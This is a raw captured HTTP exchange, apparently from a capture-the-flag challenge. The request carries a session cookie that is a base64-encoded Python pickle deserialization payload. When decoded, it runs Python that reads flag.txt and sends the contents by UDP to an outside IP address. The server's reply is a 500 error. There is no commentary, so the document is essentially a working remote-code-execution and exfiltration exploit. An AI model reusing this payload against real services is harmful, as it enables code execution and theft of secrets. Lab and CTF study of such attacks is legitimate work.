 GET /?user=123 HTTP/1.1
Host: b0a912a019cd422391d43d3b341c94357f854acf64ad497d.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie:
sessionid="gAJjc3VicHJvY2VzcwpjYWxsCnEBXXECKFUGcHl0aG9ucQNVAi1jcQRVkWltcG9ydCBzb
2NrZXQsb3M7Yz1vcy5wb3BlbigiY2F0IGZsYWcudHh0IikucmVhZCgpLnN0cmlwKCk7cz1zb2NrZXQuc
29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX0RHUkFNKTtzLnNlbmR0byhjLCgiMTQ0LjIwMi4
4Mi4yMTMiLDgwODApKTtxBWWFUnEGLg:1hR6hJ:WCay_HhLEUG8hHtL2NzU-wrNpiU";
Upgrade-Insecure-Requests: 1
HTTP/1.1 500 Internal Server Error
Date: Thu, 16 May 2019 03:05:00 GMT
Content-Type: text/plain
Content-Length: 59
Connection: close
X-Via-JSL: 1d2d85a,-
Set-Cookie: __jsluid=1eea9b8be1f6f897fba22a2215e4f308; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
A server error occurred.  Please contact the administrator.